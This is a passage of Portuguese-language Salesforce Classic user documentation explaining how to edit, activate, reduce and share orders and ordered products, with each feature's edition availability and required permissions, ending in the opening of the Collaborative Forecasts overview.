Os pedidos de redução estão disponíveis nas: Edições **Enterprise**, **Unlimited**, **Performance** e **Developer**





## CONSULTE TAMBÉM:

[Visão geral de pedidos](#page-1452-0)

[Visão geral de pedidos de redução](#page-1463-0)

[Atualizando pedidos](#page-1457-0)

[Campos de produtos solicitados](#page-1460-0)

# <span id="page-1457-0"></span>Atualizando pedidos

Depois de criar um pedido, faça as alterações necessárias para atualizar o status, adicionar ou editar seus produtos ou criar um pedido de redução.

- **•** [Edite](#page-1457-1) o pedido para atualizar seus detalhes.
- **•** [Adicione](#page-1462-0) e [edite](#page-1463-1) produtos solicitados para identificar os produtos ou serviços solicitados.
- **•** [Ative](#page-1458-0) os pedidos.
- **•** [Desative](#page-1459-1) os pedidos.
- **•** [Reduza](#page-1464-0) um pedido ativado.

### CONSULTE TAMBÉM:

<span id="page-1457-1"></span>[Visão geral de pedidos](#page-1452-0)



Disponível em: Salesforce **Classic** 

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

# Limitações de edição e exclusão para pedidos e pedidos de redução

Alguns campos não podem ser editados após a criação do pedido. Outros não podem ser editados após a redução do pedido.

**•** Não é possível editar a categoria de status de um pedido ou pedido de redução de *Rascunho* para *Ativado* ou vice-versa. O campo de status é atualizado com base em outros processos.

Por exemplo, quando você clica em **Ativar**, a categoria de status é alterada de *Rascunho* para *Ativado*. Os rótulos de status podem ser diferentes, dependendo das configurações do administrador.

- **•** Depois que um pedido for criado, você só poderá alterar seu campo Conta quando as seguintes condições forem verdadeiras.
	- **–** O pedido está com o status *Rascunho*.
	- **–** Se o pedido tiver um contrato associado, esse contrato também será associado à nova conta.
- **•** Depois que um pedido for criado, você só poderá alterar seu campo Contrato quando as seguintes condições forem verdadeiras.
	- **–** O pedido está com o status *Rascunho*.
	- **–** A conta associada ao pedido é a mesma conta associada ao novo contrato.
	- **–** A moeda associada ao pedido é a mesma moeda associada ao novo contrato.
	- **–** Se o pedido tiver um catálogo de preços associado, esse catálogo também será associado ao novo contrato.
- **•** Depois que um catálogo de preços é atribuído a um pedido, não será possível alterar ou remover a atribuição de catálogo de preços.
- **•** Se um pedido tiver um pedido de redução associado, não será possível editar a data de término do pedido.
- **•** Para excluir um pedido ou pedido de redução ativado, primeiro é preciso desativá-lo. Para desativar um pedido, é preciso primeiro desativar e excluir todos os pedidos de redução associados.

#### **EDICÕES**

Disponível em: Salesforce Classic

Os pedidos estão disponíveis nas: Edições **Professional**, **Enterprise**, **Unlimited**, **Performance** e **Developer**

Os pedidos de redução estão disponíveis nas: Edições **Enterprise**, **Unlimited**, **Performance** e **Developer**

### PERMISSÕES DO USUÁRIO

Para editar um pedido ou pedido de redução:

**•** "Editar" nos pedidos

Para editar um pedido ou pedido de redução ativado:

**•** "Editar contratos ativados"

Para excluir um pedido ou pedido de redução:

**•** "Excluir" em pedidos

#### Vender para seus clientes

- **•** Apenas os proprietários dos pedidos, proprietários de contas, proprietários de contrato e administradores do sistema podem excluir pedidos relacionados.
- Nota: Quando você exclui um contrato, todos os pedidos relacionados, notas, anexos, eventos e tarefas, históricos e requisitos de aprovação são excluídos. As contas associadas não são excluídas com o contrato. O contrato excluído é movido para a Lixeira. Se você cancelar a exclusão do contrato, qualquer item relacionado também será restaurado.

#### CONSULTE TAMBÉM:

[Diretrizes para a criação de pedidos](#page-1453-0) [Atualizando pedidos](#page-1457-0) [Visão geral de pedidos](#page-1452-0)

# <span id="page-1458-0"></span>Limitações de ativação para pedidos e pedidos de redução

As limitações de ativação protegem a integridade dos dados do pedido.

- **•** Para ser ativado pedido deve ter produtos.
- **•** Não é possível ativar um pedido de redução caso ele reduza um produto do pedido para uma quantidade negativa.
- **•** Depois que um pedido ou pedido de redução é ativado, não é possível adicionar ou remover produtos pedidos, mas é possível editar os já existentes.

#### CONSULTE TAMBÉM:

- [Atualizando pedidos](#page-1457-0)
- [Visão geral de pedidos](#page-1452-0)
- [Visão geral de pedidos de redução](#page-1463-0)
- [Limitações de desativação para pedidos](#page-1459-1)

### EDIÇÕES

Disponível em: Salesforce Classic

Os pedidos estão disponíveis nas: Edições **Professional**, **Enterprise**, **Unlimited**, **Performance** e **Developer**

Os pedidos de redução estão disponíveis nas: Edições **Enterprise**, **Unlimited**, **Performance** e **Developer**

### PERMISSÕES DO USUÁRIO

Para ativar pedidos:

**•** "Ativar pedidos"

# <span id="page-1459-1"></span>Limitações de desativação para pedidos

Para poder desativar pedidos que têm pedidos de redução, é necessário desativar e excluir seus pedidos de redução.

CONSULTE TAMBÉM:

- [Atualizando pedidos](#page-1457-0)
- [Visão geral de pedidos](#page-1452-0)
- [Visão geral de pedidos de redução](#page-1463-0)

# <span id="page-1459-0"></span>Histórico de pedido

Acompanhe as alterações de um pedido — como alterações no status — em sua página de detalhes utilizando a lista relacionada Histórico do pedido.

Sempre que um usuário modifica um campo padrão ou personalizado, uma nova entrada é adicionada à lista relacionada Histórico do pedido, independentemente do status do pedido. Todas as entradas incluem a data, o horário, a natureza da alteração e quem a fez. As modificações na lista relacionada no pedido não são rastreadas no histórico do pedido.

CONSULTE TAMBÉM:

- [Atualizando pedidos](#page-1457-0) [Visão geral de pedidos](#page-1452-0)
- [Visão geral de pedidos de redução](#page-1463-0)

### EDIÇÕES

Disponível em: Salesforce **Classic** 

Os pedidos estão disponíveis nas: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

Os pedidos de redução estão disponíveis nas: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para desativar pedidos e pedidos de redução:

**•** "Editar contratos ativados"

## EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Unlimited**, **Performance** e **Developer**

# <span id="page-1460-1"></span>Visão geral de produtos solicitados

Um produto solicitado é um produto ou serviço fornecido a um cliente de acordo com um pedido associado.

Todos os produtos solicitados em um pedido estão associados a um catálogo de preços. A lista relacionada Produtos solicitados em um pedido indica entre parênteses a que catálogo de preços o pedido está associado. Por exemplo, se o catálogo de preços Governo estiver associado a seus produtos solicitados, a lista relacionada será intitulada Produtos solicitados (governo).

Um produto em um pedido de redução é um produto ou serviço a ser devolvido, reduzido, desativado ou ter o fornecimento interrompido de acordo com um pedido de redução associado. Cada produto em um pedido de redução está diretamente associado a um produto solicitado.

#### CONSULTE TAMBÉM:

[Adicionando produtos em um pedido](#page-1462-0) [Adicionando produtos em um pedido de redução](#page-1465-0) [Limitações de edição e exclusão para produtos de pedidos](#page-1463-1) [Visão geral de pedidos](#page-1452-0) [Visão geral de pedidos de redução](#page-1463-0)

# <span id="page-1460-0"></span>Campos de produtos solicitados

Entenda os campos nos produtos solicitados e nos produtos em um pedido de redução.

Os produtos solicitados e os produtos em um pedido de redução têm os seguintes campos. Dependendo do layout da sua página e das configurações de segurança em nível de campo, alguns campos talvez não estejam visíveis ou sejam editáveis.



## **EDICÕES**

Disponível em: Salesforce **Classic** 

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**



Disponível em: Salesforce **Classic** 

Disponível em: Edições **Professional**, **Enterprise**, **Unlimited**, **Performance** e **Developer**



CONSULTE TAMBÉM:

[Visão geral de produtos solicitados](#page-1460-1) [Campos do pedido](#page-1454-0)

# <span id="page-1462-0"></span>Adicionando produtos em um pedido

Acompanhe o que você está vendendo para um cliente adicionando produtos aos registros de pedido.

É possível adicionar produtos solicitados a rascunhos de pedidos.

- **1.** Abra o pedido ao qual deseja adicionar produtos.
- **2.** Na lista relacionada Produtos solicitados, clique em **Adicionar produtos**.
- **3.** Se ainda não houver um catálogo de preços selecionado para esse pedido, selecione o catálogo de preços que deseja usar para esse pedido e clique em **Salvar**.

Nota: Você pode usar apenas um catálogo de preços por pedido.  $\blacksquare$ 

- **4.** Selecione os produtos que deseja adicionar ao seu pedido e clique em **Selecionar**.
- **5.** Insira a quantidade de cada produto solicitado.
- **6.** Altere o preço unitário, se necessário.
- **7.** Considere adicionar descrições de linha.
- **8.** Para selecionar mais produtos a adicionar, clique em **Salvar e mais**.
- **9.** Para adicionar os produtos selecionados, clique em **Salvar**.

#### CONSULTE TAMBÉM:

[Limitações de edição e exclusão para pedidos e pedidos de redução](#page-1457-1) [Limitações de ativação para pedidos e pedidos de redução](#page-1458-0) [Visão geral de produtos solicitados](#page-1460-1) [Visão geral de pedidos](#page-1452-0)

**EDICÕES** 

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Unlimited**, **Performance** e **Developer**

### PERMISSÕES DO USUÁRIO

Para adicionar produtos a um pedido:

**•** "Editar" nos pedidos

# <span id="page-1463-1"></span>Limitações de edição e exclusão para produtos de pedidos

Há limitações relacionadas ao momento em que você pode editar ou excluir produtos de pedidos, dependendo de se o pedido pai foi ativado ou reduzido.

- **•** Se um pedido ou pedido de redução tiver sido ativado, não será possível excluir seus produtos do pedido. No entanto, ainda é possível editar os campos de produto solicitado existentes.
- **•** Depois de um produto solicitado ser reduzido, não é mais possível editá-lo ou excluí-lo nesse pedido.

#### CONSULTE TAMBÉM:

[Adicionando produtos em um pedido](#page-1462-0) [Adicionando produtos em um pedido de redução](#page-1465-0) [Visão geral de produtos solicitados](#page-1460-1) [Visão geral de pedidos de redução](#page-1463-0)

## EDIÇÕES

Disponível em: Salesforce **Classic** 

Os pedidos estão disponíveis nas: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

Os pedidos de redução estão disponíveis nas: Edições **Enterprise**, **Unlimited**, **Performance** e **Developer**

### PERMISSÕES DO USUÁRIO

Para editar um produto solicitado em um rascunho de pedidos ou pedido de redução:

**•** "Editar" em produtos solicitados

Para excluir um produto solicitado em um rascunho de pedidos ou pedido de redução:

**•** "Excluir" em produtos solicitados

Para editar produtos solicitados em um pedido ou pedido de redução ativado:

**•** "Editar contratos ativados"

# <span id="page-1463-0"></span>Visão geral de pedidos de redução

Use pedidos de redução para rastrear solicitações de redução, devolução ou desativação de produtos ou serviços para determinado cliente.

Um pedido de redução é um acordo entre uma empresa e um cliente para processar as devoluções de produtos, desativação ou redução de serviços que eram fornecidos. Por exemplo, se um cliente adquiriu 30 itens por meio de um pedido e depois solicita o cancelamento do pedido, você pode criar um pedido de redução para rastrear a solicitação.

### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

É possível criar vários pedidos de redução para um único pedido; no entanto, você não pode criar um único pedido de redução para vários pedidos. Por exemplo, se for preciso reduzir os pedidos de produtos adquiridos por meio de três pedidos ativados, será necessário criar três pedidos de redução — um para cada pedido original —, mesmo que todos esses pedidos sejam da mesma conta.

CONSULTE TAMBÉM: [Reduzindo pedidos](#page-1464-0) [Limitações de ativação para pedidos e pedidos de redução](#page-1458-0) [Limitações de edição e exclusão para pedidos e pedidos de redução](#page-1457-1) [Campos do pedido](#page-1454-0)

# <span id="page-1464-0"></span>Reduzindo pedidos

Se sua empresa aceita devoluções ou reduções de pedidos ativados, você poderá reduzir os pedidos relevantes para refletir trocas de mercadorias ou serviços.

Somente pedidos que foram ativados podem ser reduzidos.

Pode-se aplicar um pedido de redução em apenas um pedido. Se for preciso reduzir produtos solicitados de vários pedidos, crie um pedido de redução para cada pedido original.

- **1.** Acesse a página de detalhes do pedido que está reduzindo.
- **2.** Clique em **Reduzir pedido** para criar um pedido de redução.
- **3.** Digite os detalhes apropriados do pedido de redução e clique em **Salvar**.
- **4.** [Adicione produtos](#page-1465-0) para indicar os produtos solicitados no pedido original que precisam ser reduzidos.

CONSULTE TAMBÉM:

[Adicionando produtos em um pedido de redução](#page-1465-0) [Limitações de ativação para pedidos e pedidos de redução](#page-1458-0) [Atualizando pedidos](#page-1457-0) [Campos do pedido](#page-1454-0) [Campos de produtos solicitados](#page-1460-0)

#### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Unlimited**, **Performance** e **Developer**

### PERMISSÕES DO USUÁRIO

Para reduzir um pedido:

**•** "Criar pedidos de redução"

# <span id="page-1465-0"></span>Adicionando produtos em um pedido de redução

Após criar um pedido de redução, indique os produtos que precisam ser reduzidos, bem como as quantidades desses produtos a reduzir.



- **•** Um produto solicitado pode ser reduzido apenas se sua Quantidade disponível for maior que zero. É possível reduzir um produto parcialmente, mas não se pode reduzi-lo de forma a ser menor que zero.
- **•** É possível reduzir até 200 produtos solicitados em um pedido de redução.
- **1.** Abra o pedido de redução ao qual deseja adicionar produtos ou [reduza um pedido existente](#page-1464-0) para criar um novo pedido de redução.
- **2.** Na lista relacionada Produtos solicitados, clique em **Selecionar produtos a reduzir**.
- **3.** Na coluna Quantidade a reduzir, digite o número de unidades a reduzir na quantidade de cada produto solicitado.
	- **•** Se quiser reduzir completamente um produto solicitado, insira em Quantidade a reduzir o mesmo número que aparece em Quantidade disponível.
	- **•** Se não quiser reduzir um item, deixe Quantidade a reduzir em branco.

Por exemplo, se o pedido original incluía 3.000 suportes para copo de café, e seu cliente só precisa de 2.000, digite *1000* na coluna Quantidade a reduzir.

**4.** Clique em **Salvar**.

CONSULTE TAMBÉM:

[Visão geral de pedidos de redução](#page-1463-0) [Visão geral de produtos solicitados](#page-1460-1) [Limitações de edição e exclusão para produtos de pedidos](#page-1463-1)

# Compartilhando pedidos

O administrador define o modelo de compartilhamento padrão para toda a organização. Você pode alterar esse modelo para ampliar o compartilhamento a mais usuários do que o número padrão definido pelo administrador. Entretanto, não é possível alterar o modelo de compartilhamento para torná-lo mais restritivo do que o padrão.

Para exibir e gerenciar os detalhes de compartilhamento, clique em **Compartilhamento** na página de detalhes do pedido. A página Detalhes de compartilhamento lista os usuários, grupos, papéis e territórios que têm acesso de compartilhamento ao pedido. O botão Compartilhamento não está disponível quando o padrão referente a pedidos para toda a organização é controlado pelo pai. Nessa página, é possível realizar qualquer uma das ações a seguir.

- **•** Para mostrar uma lista filtrada de itens, selecione uma lista predefinida na lista suspensa Exibir ou clique em **Criar nova exibição** para definir seus próprios modos de exibição personalizados.Para editar ou excluir qualquer exibição criada, selecione-a na lista suspensa Exibir e clique em **Editar**.
- **•** Clique para **Adicionar** para conceder acesso ao registro para outros usuários, grupos, papéis ou territórios.

Nota: Para compartilhar um pedido com outro usuário, esse usuário deve ter a permissão de "Leitura" nos pedidos.

#### EDIÇÕES

Disponível em: Salesforce **Classic** 

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para adicionar produtos solicitados em um pedido de redução:

**•** "Editar" nos pedidos



Disponível em: Salesforce **Classic** 

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

- **•** Clique em **Expandir Lista** para exibir todos os usuários que têm acesso ao registro.
- **•** Para ver as regras de compartilhamento manual que você criou, clique em **Editar** ou **Excluir** ao lado de um item na lista para editar ou excluir o nível de acesso.

# Fazendo previsões de vendas

# <span id="page-1466-0"></span>Prevendo e planejando ciclos de vendas com previsões colaborativas

## Visão geral sobre Previsões colaborativas

Preveja receita e quantidades de vendas do seu pipeline de oportunidades e incorpore famílias de produtos, divisões de oportunidade e campos personalizados da moeda da oportunidade, se necessário.

Nota: Essas informações se aplicam às Previsões colaborativas, não às [Previsões](#page-1502-0)  $\mathbb{Z}$ [personalizáveis.](#page-1502-0)

Preveja e planeje o ciclo de vendas do pipeline até as vendas fechadas e gerencie as expectativas de vendas em toda a organização com Previsões colaborativas. Uma previsão é uma expressão da receita esperada com as vendas, baseada no acumulado bruto de um conjunto de oportunidades. Os valores previstos mostrados na guia Previsões são totais e subtotais das oportunidades nas quatro categorias de previsão — Pipeline, Valor de referência, Confirmado e Fechado. Dependendo de como o administrador configurou a sua organização, esses valores podem refletir oportunidades de uma ou mais categorias de previsão. Na guia Previsões, os usuários podem passar o mouse sobre **EDICÕES** 

Disponível em: Salesforce Classic

Disponível em: Edições **Professional** (sem previsões de Divisões de oportunidade ou Campo personalizado), **Enterprise**, **Performance**, **Unlimited** e **Developer**

o i ao lado dos nomes de coluna para ver quais categorias de previsão são incluídas nos totais em cada coluna. Na tabela de totalização na página de previsões, os valores previstos são organizados por totalização de previsão, período e, opcionalmente, família de produtos. As previsões podem incluir os ajustes realizados pelos gerentes de previsão nas previsões dos seus subordinados imediatos e os ajustes realizados pelos usuários das previsões em seus próprios valores de previsão.

O administrador pode ativar até 4 tipos diferentes de previsões para a sua organização simultaneamente. Por exemplo: é conveniente fazer uma previsão de receita a partir das oportunidades e de quantidades por família de produtos. Você pode alternar entre os tipos de previsão clicando no nome da previsão e escolhendo outra previsão no menu pop-up. Cada tipo de previsão armazena seus próprios dados separados de cotas e ajuste.

Os usuários podem ver os valores previstos e as oportunidades relacionadas, por totalização de previsão, para um indivíduo ou para todos que estejam abaixo dele na hierarquia de previsões. Por exemplo, podem ver a previsão de Melhor caso para julho, de todos os gerentes de vendas subordinados a eles, de todos os representantes de vendas subordinados a qualquer um de seus gerentes, ou de apenas um indivíduo. Os usuários também podem ajustar suas próprias previsões e as previsões dos subordinados um nível abaixo deles. A interface de usuário torna simples fazer chamadas de status com uma equipe de oportunidades porque os usuários podem deslocar-se com facilidade.

Use a flexibilidade das Previsões colaborativas para executar muitas tarefas.

- **•** Selecionar e exibir previsões usando uma tabela interativa e expansível.
- **•** Ver informações resumidas relativas a cada totalização de previsão para meses ou trimestres isolados e para um intervalo de vários meses ou trimestres.
- **•** Se sua organização usa famílias de produtos, veja resumos de previsão para cada família de produtos.
- **•** Se sua organização usa divisões de oportunidades, veja as porcentagens e quantias de divisão que contribuem para cada previsão.

#### Vender para seus clientes

- **•** Visualizar e usar a lista de oportunidades relacionadas a cada valor previsto selecionado. Acessar detalhes de oportunidade diretamente a partir dessa lista.
- **•** Passe o mouse e clique no limite da coluna e ajuste a largura para visualizar dados mais facilmente.
- **•** Fazer ajustes e visualizar detalhes de ajustes, como o valor previsto original e quem fez o ajuste. Se você tiver mais de um tipo de previsão ativado, cada tipo de previsão manterá seus próprios ajustes separados.
- **•** Se você é um gerente de previsão, percorrer facilmente toda a hierarquia de previsões.
- **•** Exibir previsões baseadas em receita ou quantidade.
- **•** Exibir previsões em várias moedas.
- **•** Exibir informações sobre cota na página de previsão de cada usuário. Se a sua organização tem mais de um tipo de previsão ativada, cada tipo de previsão mantém suas próprias informações separadas de cota.
- **•** Use relatórios de Previsões colaborativas.
- **•** Incluir as oportunidades dos usuários do portal do parceiro nas suas previsões.

#### CONSULTE TAMBÉM:

[Noções básicas dos elementos de uma previsão](#page-1468-0) [Considerações sobre a configuração de Previsões colaborativas](#page-1930-0) [Qual é a diferença entre as versões de Previsões?](#page-1497-0)

## Considerações para migrar de Previsões personalizáveis para Previsões colaborativas



